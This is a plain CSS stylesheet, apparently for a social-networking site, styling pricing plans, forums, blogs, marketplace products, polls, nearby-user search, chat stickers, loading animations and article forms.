.pricing .plan-name big{font-weight:700;text-transform:uppercase;font-size:24px;line-height:34px;font-family:Montserrat,sans-serif;margin:10px 0 0;padding:20px 0 0;display:block}
.pricing li:last-child{padding:30px 13px 50px}
.pricing big{font-size:32px}
.pricing h3{margin-bottom:0;font-size:36px;font-weight:700}
.pricing span{font-size:12px;color:#828282;font-weight:400}
.pricing button{width:auto;margin:auto;font-size:15px;font-weight:700;border-radius:50px;color:#fff;padding:9px 24px;background:#aaa;opacity:1;transition:all .2s ease;border:none;outline:0}
.pricing button:hover{opacity:.9}
.pricing button:active{box-shadow:inset 0 2px 2px rgba(0,0,0,.1)}
.p-green big,.p-green h3{color:#4c7737}
.p-green button{background:#4c7737;box-shadow:0 2px 6px 0 rgba(76,118,55,.45)}
.p-yel big,.p-yel h3{color:#f9b340}
.p-yel button{background:#f9b340;box-shadow:0 2px 6px 0 rgba(249,180,64,.45)}
.p-red big,.p-red h3{color:#e13c4c}
.p-red button{background:#e13c4c;box-shadow:0 2px 6px 0 rgba(225,60,76,.45)}
.p-blue big,.p-blue h3{color:#3f4bb8}
.p-blue button{background:#3f4bb8;box-shadow:0 2px 6px 0 rgba(63,74,184,.45)}
.featured-users{border-radius:2px;box-shadow:0 1px 0 0 #e3e4e8,0 0 0 1px #f1f1f1;margin-bottom:15px;background:#b94043;background:linear-gradient(to right,#b53c3f,#ca6162)}
.featured-users .pro-me-here{padding:9px 7px 9px 0}
.featured-users .pro-me-here a{color:#fff}
.featured-users .list-inline{margin-bottom:0;margin-left:0}
.featured-users .list-inline .slick-slide{padding-right:0;padding-left:0;position:relative;width:31%;margin-bottom:10px}
.featured-users .list-inline .slick-slide a{padding:0!important}
.featured-users img{width:100%;background-color:#fff;border-radius:100%}
.featured-users .icon{position:absolute;color:#ccc;font-size:8px;right:3px;top:0}
.featured-users .icon.online{color:#6abd46}
.put-me-here-text{padding:7px;font-size:12px;margin-bottom:-30px}
.put-me-here{width:100%;position:absolute;left:65%}
.put-me-here img{width:30px}
.nav-names{margin-left:115px}
.nav-names li{transition:background .2s}
.sixteen-font-size{font-size:16px!important}
.delete-icon,.video-icon{cursor:pointer;margin-right:4px}
.comment-textarea{padding-top:5px;resize:none}
.white-loading{background:#fff;height:50px;width:100%}
.cs-loader{height:100%;width:100%}
.cs-loader-inner{width:100%;padding-top:2px;text-align:center}
.cs-loader-inner label{font-size:20px;opacity:0;display:inline-block}
.products .product .product-price,.products .product .product-title{display:block;overflow:hidden;word-break:break-all;text-overflow:ellipsis;white-space:nowrap}
.cs-loader-inner label:nth-child(6){animation:lol 1.5s infinite ease-in-out}
.cs-loader-inner label:nth-child(5){animation:lol 1.5s .1s infinite ease-in-out}
.cs-loader-inner label:nth-child(4){animation:lol 1.5s .2s infinite ease-in-out}
.cs-loader-inner label:nth-child(3){animation:lol 1.5s .3s infinite ease-in-out}
.cs-loader-inner label:nth-child(2){animation:lol 1.5s .4s infinite ease-in-out}
.cs-loader-inner label:nth-child(1){animation:lol 1.5s .5s infinite ease-in-out}
@keyframes lol {
0%{opacity:0;transform:translateX(-100px)}
33%,66%{opacity:1;transform:translateX(0)}
100%{opacity:0;transform:translateX(100px)}
}
@-webkit-keyframes lol {
0%,100%{opacity:0}
33%,66%{opacity:1}
}
.no-more-posts-to-show{padding-top:13px}
#textarea_paypal{min-height:200px}
.product-price{color:green;font-weight:100}
.product-name{color:#444;font-weight:600}
.product-description{color:#555;font-weight:500}
.product-status{color:#43609c;font-weight:100}
.product-status-sold{color:#e5493d;font-weight:100}
.btn-bitcoin{background:#fc9b1b;color:#fff}
.btn-paypal{background:#039ddd;color:#fff}
.products{width:100%}
.products .list-group-item,.products .procuts-categories{width:100%;background-color:#fff}
.products .latest-products{padding:10px}
.products .product{margin-bottom:20px}
.products .product .product-image{overflow:hidden;margin:0 0 0 -3px;width:calc(100% + 7px);position:relative}
.products .product .product-image img{width:100%}
.products .product .product-title{color:#333;font-size:18px;margin-bottom:5px}
.products .product .product-title a {color: #222;}
.products .product .product-by{font-size:12px;color:#888;margin-bottom:4px}
.products .product .product-price{font-size:14px;color:#4CAF50;font-weight:700;letter-spacing:.3px;margin:7px 0 0}
.products .product .product-desc{color:#999;margin-top:8px;font-size:12px}
.posts-count{z-index:99;padding:10px 15px;text-align:center;position:fixed;transition:all .2s ease;top:100px;left:50%;transform:translate(-50%,-50%);border-radius:20px;box-shadow:0 2px 2px rgba(0,0,0,.2)!important}
.posts-count:empty{padding:0;border:0;box-shadow:none!important}
#members table,.f_topics,.thread-replies{box-shadow:0 1px 0 0 #e3e4e8,0 0 0 1px #f1f1f1}
.posts-count:hover{background-color:#f5f5f4}
.wo_votes{border:1px solid #eee;border-radius:4px;margin:5px 0 10px;overflow:hidden}
.wo_votes .answer-vote{font-size:12px;font-weight:700;width:60px;text-align:center;padding:7px 0}
#members table thead tr th,.member_list,.small{font-weight:400}
.options .poll-option{padding:15px 18px;background-color:#fff;color:#555;cursor:pointer}
.options .poll-option:hover,.wo_votes.active,.wo_votes.active .poll-option{background-color:#f6f7f9}
.options .result-bar-parent{width:calc(100% - 80px);height:5px;background-color:#dedede;margin:11.4px 0 11.5px 15px}
.options .result-bar-parent:empty{height:0}
.options .result-bar{width:40%;height:5px;transition:width .3s;background-color:#333}
.options .result-bar:empty{height:0}
.options .total-votes{text-align:right;margin-top:10px;color:#666}
#toggle,.affiliates-link{text-align:center}
.affiliates-link .affiliates-desc{margin-top:10px}
.affiliates-link .affiliates-desc a{color:green!important}
.affiliates-link .affiliates-image img{width:100px;padding:2px;border:1px solid #ddd;border-radius:100%}
.adv-mbr-search,.f_category,.g_search,.member_list{width:100%;border-radius:1px;padding:10px;overflow:hidden}
.fff{color:#fff}
.w-100{width:100%;overflow:hidden}
.member_list a{color:#fff!important;text-decoration:none}
.member_list a:hover{text-decoration:underline}
.flink,.flink:hover,.small{text-decoration:none}
.adv-mbr-search i{vertical-align:middle}
#forum-search-btn{width:10%}
.blocksubhead-forum-header{color:#262626;font-size:13px}
.blocksubhead,.help{padding:10px;overflow:hidden;margin-bottom:20px;font-weight:400;font-size:13px}

@media all and (max-width:724px) {
.nav-tabs>li>a>span{display:none}
}
#mbr-ls-cont{background-color:#f6f7f9}
.f_topics{font-size:14px;color:#848484;background:#fff}
.topic_icon{width:3%;width:5%!important}
.topic_icon svg.feather{padding:0;text-align:center;margin:14px 4px 14px 10px;width:25px;height:25px}
.topic_icon svg.feather.img-circle{padding:6px;margin:11px 0 12px 5px;width:34px;height:34px}
#search-forums{background:#fff;border-radius:15px;height:30px;margin-top:1px}
#members *{overflow:hidden}
#members table *{vertical-align:middle}
.search-cont-inner{display:none}
.forum-meta-d{width:31%;padding:15px 10px!important}
.small{font-size:13px;color:#615656;transition:all .3s ease}
.flink{font-size:16px}
.flink:hover{color:#a84849}
.thread-info{font-size:12px}
.threadcont-inner{width:100%;overflow:hidden}
.threadcont-inner div{overflow:hidden}
.text-v-middle{vertical-align:middle;padding:10px}
.margin-b30{margin-bottom:30px}
.thread-replies{width:100%;padding:5px 0;margin-bottom:10px;border:1px solid #fff;border-radius:2px;background-color:#fff}
.read-blog,.read-blog .blog-author-info{box-shadow:0 1px 6px rgba(0,0,0,.03);background:#fff}
.thread-replies div img.avatar{margin:auto auto 20px;border-radius:3px}
.thraed-header-content,.user-title-thread{margin-bottom:20px}
.threadsubject{color:#3c3e67}
.usr-offline{color:#a84849}
.usr-online{color:green}
.topicreview{width:100%;height:300px;overflow-x:hidden;overflow-y:scroll}
.padd5x10{padding:5px 10px}
.forum_title{font-family:Hind,sans-serif;font-size:24px;font-weight:400!important;color:#262626;text-align:left}
blockquote{font-style:italic;font-size:13px;color:#262626;padding:15px 10px;margin-bottom:10px}
.div-control{width:100%;padding:2px 12px;background-color:#fff;border:1px solid #ededed;border-radius:3px;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.usrthreads{width:100%;padding:0 10px}
.usrthreads div{margin-bottom:5px}
.font20{font-size:20px}
.mbr-list{margin:10px 0}
.referres{margin-top:30px}
.referres .ref{margin-bottom:10px}
.referres .ref-image{width:60px;float:left;border-radius:3px;border:1px solid #ededed;margin-right:10px}
.referres .ref-image img{width:100%;border-radius:3px;padding:2px}
.referres .name{margin-top:5px}
.referres .name .joined{margin-top:3px;color:#666;font-size:11px}
.referres .name .earned{margin-top:3px;color:green;font-size:12px}
.payment-history h3{padding:5px;margin-top:20px;font-size:18px}
.payment-history .label-status{font-size:13px;font-weight:100;padding:2px 5px}
.btn-nothing{border:0;padding:0;background:0 0}
.edit-box,.reply-box{max-height:200px;margin-top:10px;border-radius:1px;padding-right:60px;}
.btn-nothing:hover{text-decoration:underline}
.reply-box{padding-top:5px}
.blog-dd-menu{cursor:pointer}
.latest-blogs{margin-bottom:40px}
.blog_publ{margin-left:15px;margin-bottom:5px}
.blog-category{padding:10px 0;overflow:hidden}
.blog-list{width:100%;overflow:hidden}
.blog-style{width:50%;overflow:hidden;float:left}
.blog-style img{width:100%;height:70px}
.blog-recom{width:100%;overflow:hidden}
.blog-recom img{width:100%}
.read-blog{border:1px solid #eee}
.read-blog .read-blog-info-user{padding:15px 0;border-top:1px solid rgba(0,0,0,.05);border-bottom:1px solid rgba(0,0,0,.05);color:rgba(0,0,0,.6);margin-bottom:20px}
.read-blog .read-blog-info-user .middot{color:rgba(0,0,0,.59)}
.read-blog .read-blog-info-user time{color:#999}
.read-blog .read-blog-info-user .user-name{padding:1px 0}
.read-blog .read-blog-info-user .user-name .metaLink{color:#888;font-weight:700;font-size:16px}
.read-blog .blog-share-buttons a{text-decoration:none}
.read-blog .blog-share-buttons ul{margin:0;text-align:center}
.read-blog .btn-share{text-align:center;border-radius:3px;padding:7px 5px;cursor:pointer}
.read-blog .btn-share svg.feather{width:28px;height:28px}
.read-blog .read-blog-info p{color:#999;margin-top:20px;margin-bottom:20px;font-size:12px}
.read-blog .blog-author-info{overflow:hidden;margin:30px 20px;padding:30px;border:1px solid #eee;border-radius:4px}
.read-blog .blog-author-info .user-image img{max-width:inherit;width:70px;height:70px;border-radius:50%;margin-right:10px}
.read-blog .blog-author-info .media-body{vertical-align:middle;position:relative}
.read-blog .blog-author-info .media-body h4{padding-right:80px}
.read-blog .blog-author-info .media-body ul{padding:0;margin:0}
.read-blog .blog-author-info .media-body li{color:#6f6f6f;padding:1px 0;text-transform:lowercase}
.read-blog .blog-author-info .media-body li svg.feather{margin:-2px 2px 0 0;width:14px;height:14px}
.read-blog .blog-author-info .media-body .user-follow-button .btn{border-radius:3px;box-shadow:0 1px 1px rgba(0,0,0,.2)!important;text-transform:uppercase;font-weight:700;padding:4px 16px!important;font-size:12px!important;text-decoration:none}
.read-blog .blog-author-info .media-body .user-follow-button .btn svg.feather{margin:-3px 4px 0 -5px;width:17px;height:17px}
.read-blog-container .read-blog .read-blog-head{background:#fff;padding:15px 20px 20px}
.read-blog-container .read-blog .read-blog-head .postCategory h5{margin-bottom:14px}
.read-blog-container .read-blog h1{color:rgba(0,0,0,.8);font-size:34px;font-weight:800;margin:0 0 15px;line-height:1.2}
.read-blog-container .read-blog .read-blog-desc{letter-spacing:normal;word-wrap:break-word;color:#555;font-size:17px;font-weight:500;text-align:justify}
.read-blog-container .read-blog .read-content{color:#333;font-size:16px;width:100%;overflow:hidden;padding:0 30px}
.read-blog-container .read-blog .read-content p img{border-radius:4px;box-shadow:0 0 0 1px rgba(0,0,0,.05);width:100%;height:100%}
.read-blog-container .read-blog .blog-share-buttons ul li div{border-radius:0}
.read-blog-container .read-blog-thumbnail{width:100%;overflow:hidden;max-height:250px}
.read-blog-container .read-blog-thumbnail img{width:100%;min-height:100%}
.read-blog-container .read-blog-thumbnail:hover>img{opacity:.9}
.read-blog-container .read-tags{width:100%;overflow:hidden;padding:15px 20px}
.read-blog-container .read-tags .postTag{display:inline-block;padding:6px 9px;margin:0 5px 0 0;font-size:12px;text-decoration:none;border:1px solid #efefef;border-radius:2px;background:#f5f5f5}
.read-blog-container .read-tags .views{color:#999;font-size:12px;margin:6px 0}
.read-blog-container .read-tags .views svg.feather{margin-top:-1px;width:14px;height:14px}
.read-blog-container .related-post{box-shadow:0 1px 6px rgba(0,0,0,.03);border:1px solid #eee;border-top:0;background-color:#fff}
.read-blog-container .related-post .blog-sidebar{margin:0;padding:0 15px}
.read-blog-container .related-post .blog-sidebar h4.title{padding:12px 20px;background-color:#f7f7f7;margin:0 -15px 10px}
.read-blog-container .related-post .recommended-articles{margin-bottom:20px;padding:0 9px;overflow:hidden}
.read-blog-container .related-post .recommended-articles .article-thumbnail{width:100%;overflow:hidden;max-height:135px}
.read-blog-container .related-post .recommended-articles .article-thumbnail img{width:100%;min-width:100%;border-radius:0;margin-bottom:15px}
.read-blog-container .related-post .recommended-articles .article-title h4{width:100%;overflow:hidden;font-size:16px;color:#444;white-space:nowrap;text-overflow:ellipsis}
.read-blog-container .related-post .recommended-articles .article-title h4:hover{color:#000}
.read-blog-container .related-post .recommended-articles .article-title a{text-decoration:none}
.read-blog-container .related-post .recommended-articles .article-info{width:100%;font-size:12px;color:#999}
.setting-well-p{padding:10px}
.view-blog{color:#666;font-size:14px;line-height:17px}
.rotate-90d{transform:rotate(-180deg)}
.album-collapse{width:33.33%;position:relative;background:no-repeat #f9f9f9;display:inline;float:right;background-size:cover}
.album-collapse span{position:absolute;top:0;left:0;width:100%;background:rgba(0,0,0,.4);height:100%;color:#fff;text-align:center;vertical-align:middle;padding:35% 0;font-size:35px;font-weight:400}
#chat-box-stickers{height:290px}
#chat-box-stickers input{padding-left:10px;border:none;width:100%;border-radius:0;border-top:1px solid #fafafa;border-bottom:1px solid #fafafa}
#chat-box-stickers #chat-box-stickers-cont{max-height:290px}
#chat-box-stickers #chat-box-stickers-cont img,#chat-box-stickers #chat-box-stickers-cont video{height:83px;max-height:85px}
#chat-box-stickers-cont{width:100%;overflow:scroll;max-height:200px}
#chat-box-stickers-cont img,#chat-box-stickers-cont video{width:50%;height:80px;display:inline;cursor:pointer;float:left}
.no_message{text-align:center;line-height:220px;font-size:13px}
#add_to_family .family_mbr_avatar img{border-radius:50%}
#add_to_family .family_mbr_name{margin-bottom:5px;color:#323232}
#add_to_family .add_as_cont{margin-top:4px}
#add_to_family .add_as_cont .col-md-2{padding-left:0;padding-right:0;line-height:24px}
#add_to_family .add_as_cont .col-md-2 label{margin-bottom:0;color:#666}
#add_to_family .add_as_cont .col-md-10{padding-left:0}
#add_to_family .add_to_family_alert div{border-radius:0!important;text-align:center}
input.cusrange[type=range]{-webkit-appearance:none;width:calc(100% - 74px);border-radius:8px;height:7px;border:1px solid #bdc3c7;background-color:#ccc;display:inline-block;outline:0}
input.cusrange[type=range]::-webkit-slider-thumb{-webkit-appearance:none;background-color:#2196F3;box-shadow:0 1px 2px rgba(0,0,0,.28);width:19px;height:19px;border-radius:50%;cursor:pointer}
input.cusrange[type=range]::-moz-range-track{width:calc(100% - 74px);border-radius:8px;height:7px;background-color:#ccc;display:inline-block;outline:0}
input.cusrange[type=range]::-moz-range-thumb{background-color:#2196F3;box-shadow:0 1px 2px rgba(0,0,0,.28);width:19px;height:19px;border-radius:50%;cursor:pointer}
input.cusrange[type=range]::-ms-fill-lower,input.cusrange[type=range]::-ms-fill-upper{background:0 0}
input.cusrange[type=range]::-ms-track{border-radius:8px;height:7px;border:1px solid #bdc3c7;background-color:#ccc}
input.cusrange[type=range]::-ms-thumb{background-color:#2196F3;box-shadow:0 1px 2px rgba(0,0,0,.28);width:19px;height:19px;border-radius:50%;cursor:pointer}
#cusrange-reader{width:45px;padding:3px 0;margin:0 4px;text-align:end;border:0;border-radius:3px;background-color:#e9e9e9!important}
.nearby_user_wrapper{padding:10px;box-shadow:0 0 0 1px #e7e7e7;background:#fff;position:relative;overflow:hidden; min-height: 230px;}
#search-nearby-users,.colloape-panel-stg,.sidebar-ad-wrapper,.wo-content-shadow{box-shadow:0 1px 0 0 #e3e4e8,0 0 0 1px #f1f1f1}
.nearby_user_wrapper .avatar img{width:104px;height:104px;box-sizing:border-box;background-clip:content-box;border:0 solid transparent;border-radius:50%}
.nearby_user_wrapper .user_wrapper_link{display:block;font-family:-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Fira Sans,Ubuntu,Oxygen,Oxygen Sans,Cantarell,Droid Sans,Lucida Grande,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Emoji,Segoe UI Symbol,Hiragino Kaku Gothic Pro,Meiryo,Hiragino Sans GB W3,Noto Naskh Arabic,Droid Arabic Naskh,Geeza Pro,Simplified Arabic,Noto Sans Thai,Thonburi,Dokchampa,Droid Sans Thai,Droid Sans Fallback,'.SFNSDisplay-Regular',Heiti SC,Microsoft Yahei;font-size:16px;font-weight:600;color:rgba(0,0,0,.9);overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin-top:4px}
.nearby_user_wrapper .user-follow-button{padding:10px 0 7px}
.nearby_user_wrapper .user-map-button{height:20px;padding:2px 0;margin-top:3px}
.nearby_user_wrapper small{font-size:11px;display:block;color:#666;font-family:OpenSansSemiBold,arial;cursor:pointer}
.nearby_user_wrapper small:hover{color:#676}
.nearby_user_wrapper small svg.feather{margin-top:-1px;width:12px;height:12px}
.find_friends_nearby_head{padding:10px 15px!important;color:#333;font-size:14px;line-height:1.5;word-wrap:break-word;background:#fff!important;font-weight:700;border:0!important}
.select-nearby-users-distance{padding:5px 5px 10px}
.search-nearby-users-form{padding:15px;border:none}
#search-nearby-users{background:#fff;padding-bottom:1px}
#search-nearby-users .nearby-users-gender{background:#fff;padding:10px 15px;font-family:OpenSansBold,arial;color:#333;border-bottom:1px solid #f1f1f1}
#search-nearby-users .nearby-users-gender svg.feather{height:18px;width:18px;vertical-align:middle;margin:-3px 10px 0 0}
#search-nearby-users .nearby-users-distance{border-top:1px solid #ddd!important}
#search-nearby-users .search-nearby-users-btn{padding:10px 20px}
#search-nearby-users .nearby-users-gender-collapse{background:#fff;cursor:pointer;font-family:OpenSansRegular,arial;color:#333}
#search-nearby-users .nearby-users-gender-collapse ul{padding:0;margin:5px 0}
#search-nearby-users .nearby-users-gender-collapse ul li{padding:5px 15px;font-family:arial;color:#333;font-size:14px}
#search-nearby-users .nearby-users-gender-collapse ul li.active{font-weight:700}
#search-nearby-users .select-nearby-users-distance input{border:none!important;border-radius:0;padding-left:15px}
#search-nearby-users .nearby-users-relationship-collapse .friends_toggle{box-sizing:border-box;width:18px;height:18px;margin:-1px 5px 0 0;border:2px solid #7A7A7A;border-radius:50%;position:relative;cursor:pointer;transition:.2s;vertical-align:middle}
#search-nearby-users .nearby-users-relationship-collapse .friends_toggle:after{content:'';display:block;height:9px;width:9px;background:#009688;border-radius:50%;background-size:contain;opacity:0;transition:.2s;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}
#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle:after{opacity:1}
.nearby-users-distance{background:#fff;padding:10px 15px;cursor:pointer;font-family:OpenSansBold,arial;color:#333}
.sidebar-ad-wrapper{width:100%;overflow:hidden;border-top-left-radius:3px;border-top-right-radius:3px;background-color:#fff;color:#444;font-size:14px;margin-bottom:20px}
.sidebar-ad-wrapper hr{padding:0;margin:0}
div.mce-fullscreen {
	z-index: 9999 !important;
}
.mce-menu {
	z-index: 99999 !important;
}
.sidebar-ad-wrapper .sidebar-ad-header{width:100%;height:30px;overflow:hidden}
.sidebar-ad-wrapper .sidebar-ad-header h4{width:100%;margin:0;display:inline;font-family:Arial,sans-serif;font-size:14px;font-weight:400;line-height:25px;height:30px}
.sidebar-ad-wrapper .sidebar-ad-header h4 i{color:#ebba16}
.sidebar-ad-wrapper .sidebar-ad-body{margin-top:10px;width:100%;overflow:hidden}
.colloape-panel-stg,.sidebar-ad-wrapper .sidebar-ad-footer p.ad-descrition{margin:0;color:#666}
.sidebar-ad-wrapper .sidebar-ad-body img{width:100%}
.sidebar-ad-wrapper .sidebar-ad-footer{width:100%;max-height:150px;overflow:hidden;padding:6px}
.sidebar-ad-wrapper .sidebar-ad-footer p.ad-title{width:100%;font-size:14px;padding:5px 0;margin:0;color:#333;font-family:OpenSansSemiBold,sans-serif}
.sidebar-ad-wrapper .sidebar-ad-footer p.ad-descrition,.sidebar-ad-wrapper .sidebar-ad-footer time{font-size:12px;line-height:17px;display:inline-block;font-family:OpenSansregular,sans-serif;width:100%}
.colloape-panel-stg{padding:15px 10px;background:#fff;overflow:hidden}
.colloape-panel-stg i{color:#666}
.page-rating>fieldset:not(:checked)>label:hover,.page-rating>fieldset:not(:checked)>label:hover~label,.rated-star{color:#FF9800}
.nodisplay{display:none}
.group_chat_mbr_list{width:100%;max-height:200px;overflow-x:auto}
.group_chat_mbr_list p.no_participant{width:100%;line-height:90px;text-align:center;font-size:15px;font-family:Hind,arial}
.group_chat_avatar{width:100%;max-height:137px;overflow:hidden;margin:0 0 20px}
.group_chat_avatar img{max-width:100%;max-height:100%}
.group_chat_mbr_part{border-bottom:1px solid #eaeaea;width:98%;margin-bottom:2px!important;margin-right:0!important;margin-left:0!important}
.group_chat_mbr_part:last-child{border-bottom:none}
.disabled{cursor:not-allowed;opacity:.7}
.page-rating{position:relative;background:0 0}
.page-rating>fieldset{border:none;display:inline-block;height:16px}
.page-rating>fieldset label{margin-top:1px!important;margin-left:5px}
.page-rating>fieldset:not(:checked)>input{position:absolute;clip:rect(0,0,0,0)}
.page-rating>fieldset:not(:checked)>label{float:right;overflow:hidden;white-space:nowrap;cursor:pointer;color:#FF9800}
.page-rating>fieldset:not(:checked)>label svg.feather{margin-top:-3px;width:18px;height:18px}
.page-rating>fieldset:not(:checked)>label:hover svg.feather{fill:#FF9800}
.page-rating>fieldset:not(:checked)>label svg.feather.active{fill:#FF9800}
.page-rating>fieldset:not(:checked)>label:hover~label svg.feather{fill:#FF9800}
.page-rating>fieldset>label:active{position:relative;top:2px}
@media screen and (max-width:990px) {
.search-nearby-cont{padding-left:15px;border-left:none}
}
.group_tab_dropdown{color:#666}
.group_tab_dropdown span{display:block;padding:5px 10px;clear:both;font-weight:400;font-size:12px;color:#555;text-shadow:none}
.group_tab_dropdown span:hover{color:#262626;text-decoration:none;background-color:#f9f9f9}
article,div,h1,h2,h3,h4,h5,p,span{word-wrap:break-word}
#publisher-box-stickers-cont{width:100%;overflow:auto;max-height:300px}
#publisher-box-stickers-cont img,#publisher-box-stickers-cont video{width:50%;height:150px;display:inline;cursor:pointer}
@media (max-width:900px) {
.post-youtube iframe{height:300px}
}
@media (max-width:400px) {
.post-youtube iframe{height:180px}
}
.navbar-movies-mobile-header{width:100%}
.navbar-movies-mobile-header li{cursor:pointer;float:left}
.navbar-movies-mobile-header li a{color:#fff!important}
.navbar-movies-mobile-header li.active a{background-color:#c45a5b!important}
#movies-genre-mobile-dropdown{max-height:200px;overflow-y:scroll}
.border-top{border-top:1px solid #ddd}
.border-bottom{border-bottom:1px solid #ddd}
.navbar-movies-mobile-dropdown{width:100%}
.navbar-movies-mobile-dropdown ul{width:100%;color:#fff;border-radius:0!important;padding:0}
.navbar-movies-mobile-dropdown ul a{color:#333}
.navbar-movies-mobile-dropdown-cont{width:100%}
.navbar-movies-mobile-dropdown-cont .navbar-movies-mobile-dropdown-collapse{width:100%;overflow:hidden}
.navbar-movies-mobile-dropdown-cont .navbar-movies-mobile-dropdown-collapse h4{width:100%;padding:10px;background:#fff;cursor:pointer;margin:0;color:#666;font-size:13px;font-family:sans-serif}
.navbar-movies-mobile-dropdown-cont .navbar-movies-mobile-dropdown-collapse h4 a{color:#666}
.navbar-movies-mobile-dropdown-cont .navbar-movies-mobile-dropdown-collapse div{width:100%;overflow:hidden;background:#fff;display:none}
.navbar-movies-mobile-dropdown-cont .navbar-movies-mobile-dropdown-collapse div p{width:100%;padding:8px 10px;margin:0;cursor:pointer;border-bottom:1px solid #f9f9f9}
.navbar-movies-mobile-dropdown-cont .navbar-movies-mobile-dropdown-collapse div p:hover{background-color:#f6f7f9}
.no_gifs_found{height:50px;color:#666;text-align:center;line-height:50px}
.no_chat_gifs_found{color:#666;text-align:center;height:200px;line-height:200px}
.sk-circle{margin:100px auto;width:40px;height:40px;position:relative}
.sk-circle .sk-child{width:100%;height:100%;position:absolute;left:0;top:0}
.sk-circle .sk-child:before{content:'';display:block;margin:0 auto;width:15%;height:15%;background-color:#333;border-radius:100%;animation:sk-circleBounceDelay 1.2s infinite ease-in-out both}
.sk-circle .sk-circle2{transform:rotate(30deg)}
.sk-circle .sk-circle2:before{animation-delay:-1.1s}
.sk-circle .sk-circle3{transform:rotate(60deg)}
.sk-circle .sk-circle3:before{animation-delay:-1s}
.sk-circle .sk-circle4{transform:rotate(90deg)}
.sk-circle .sk-circle4:before{animation-delay:-.9s}
.sk-circle .sk-circle5{transform:rotate(120deg)}
.sk-circle .sk-circle5:before{animation-delay:-.8s}
.sk-circle .sk-circle6{transform:rotate(150deg)}
.sk-circle .sk-circle6:before{animation-delay:-.7s}
.sk-circle .sk-circle7{transform:rotate(180deg)}
.sk-circle .sk-circle7:before{animation-delay:-.6s}
.sk-circle .sk-circle8{transform:rotate(210deg)}
.sk-circle .sk-circle8:before{animation-delay:-.5s}
.sk-circle .sk-circle9{transform:rotate(240deg)}
.sk-circle .sk-circle9:before{animation-delay:-.4s}
.sk-circle .sk-circle10{transform:rotate(270deg)}
.sk-circle .sk-circle10:before{animation-delay:-.3s}
.sk-circle .sk-circle11{transform:rotate(300deg)}
.sk-circle .sk-circle11:before{animation-delay:-.2s}
.sk-circle .sk-circle12{transform:rotate(330deg)}
.sk-circle .sk-circle12:before{animation-delay:-.1s}
@-webkit-keyframes sk-circleBounceDelay {
0%,100%,80%{transform:scale(0)}
40%{transform:scale(1)}
}
@keyframes sk-circleBounceDelay {
0%,100%,80%{transform:scale(0)}
40%{transform:scale(1)}
}
.dropped-down{background-color:#e3e4e8!important}
.ads-navbar-mobile-wrapper{width:100%;overflow:hidden}
.ads-navbar-mobile-wrapper ul{width:100%;overflow:hidden;margin:0}
.bs-padding-left{padding-left:15px!important}
.bs-padding-right{padding-right:15px!important}
.bs-padding-right-x{padding-right:0!important}
.bs-padding-left-x{padding-left:0!important}
.padding-15{padding:5px 15px!important;font-size:13px!important;background-color:#fff!important}
hr{margin: 5px 0 !important;}
hr.style-two{border:0;height:1px;background-image:linear-gradient(to right,rgba(101,101,101,0),rgba(101,101,101,.2),rgba(101,101,101,0))}
.view-more-stories{position:absolute;right:0;bottom:0;color:#19c67b}
.view-more-stories a{color:#19c67b}
.user-status-home{position:relative;margin-bottom:15px}
.user-status-home ul.status-list{padding-left:0}
.user-status-home ul.status-list li{cursor:pointer;display:inline-block;margin-right:10px;position:relative}
.ui-timepicker-div .ui_tpicker_unit_hide,.ui-timepicker-div.ui-timepicker-oneLine .ui_tpicker_time,.ui-timepicker-div.ui-timepicker-oneLine dt{display:none}
.user-status-home ul.status-list li .plus{font-size:18px;position:absolute;color:#2795e9;background-color:#fff;line-height:1;right:0;height:18px;border-radius:50%;top:30px}
.user-status-home ul.status-list li .user-avatar{width:51px;height:51px;overflow:hidden;border-radius:50%}
.user-status-home ul.status-list li .user-avatar img{width:100%}
.ui-timepicker-div .ui-widget-header{margin-bottom:8px}
.ui-timepicker-div dl{text-align:left}
.ui-timepicker-div dl dt{float:left;clear:left;padding:0 0 0 5px}
.ui-timepicker-div dl dd{margin:0 10px 10px 40%}
.ui-timepicker-div td{font-size:90%}
.ui-timepicker-div.ui-timepicker-oneLine{padding-right:2px}
.ui-timepicker-div.ui-timepicker-oneLine .ui_tpicker_time_label{display:block;padding-top:2px}
.ui-timepicker-div.ui-timepicker-oneLine dl{text-align:right}
.ui-timepicker-div.ui-timepicker-oneLine dl dd,.ui-timepicker-div.ui-timepicker-oneLine dl dd>div{display:inline-block;margin:0}
.ui-timepicker-div.ui-timepicker-oneLine dl dd.ui_tpicker_minute:before,.ui-timepicker-div.ui-timepicker-oneLine dl dd.ui_tpicker_second:before{content:':';display:inline-block}
.ui-timepicker-div.ui-timepicker-oneLine dl dd.ui_tpicker_microsec:before,.ui-timepicker-div.ui-timepicker-oneLine dl dd.ui_tpicker_millisec:before{content:'.';display:inline-block}
.modal.fade:before,.slick-track:after,.slick-track:before,.wo-create-forms .wo_create_form_cover:before,.wo_find_friends .find_friends_header:before,.wo_market .market_header:before,[tooltip]::before{content:''}
.ui-timepicker-div.ui-timepicker-oneLine .ui_tpicker_unit_hide,.ui-timepicker-div.ui-timepicker-oneLine .ui_tpicker_unit_hide:before{display:none}
.ui-timepicker-div .ui_tpicker_time .ui_tpicker_time_input{background:0 0;color:inherit;border:none;outline:0;border-bottom:solid 1px #555;width:95%}
.create-article-form .prv-img,.fluid,.search-artiles-form,.search-artiles-form input{width:100%;overflow:hidden}
.ui-timepicker-div .ui_tpicker_time .ui_tpicker_time_input:focus{border-bottom-color:#aaa}
.ui-tpicker-grid-label{background:0 0;border:none;margin:0;padding:0}
.ui-timepicker-rtl{direction:rtl}
.ui-timepicker-rtl dl{text-align:right;padding:0 5px 0 0}
.ui-timepicker-rtl dl dt{float:right;clear:right}
.ui-timepicker-rtl dl dd{margin:0 40% 10px 10px}
.create-article-form input,.create-article-form select,.create-article-form textarea{border-radius:0;border-color:#ddd}
.create-article-form button{border-radius:0}
.create-article-form .bootstrap-tagsinput{border-radius:0;border-color:#ddd;padding:0}
.create-article-form .bootstrap-tagsinput input{border:0!important}
.create-article-form .prv-img{border-radius:0;border:2px dashed #ddd;min-height:180px;background:#fff;display:table;text-align:center;padding:3px}
.create-article-form .prv-img.hover,.create-article-form .prv-img:hover{border-color:#a84849}
.create-article-form .prv-img img{min-width:100%;min-height:100%}
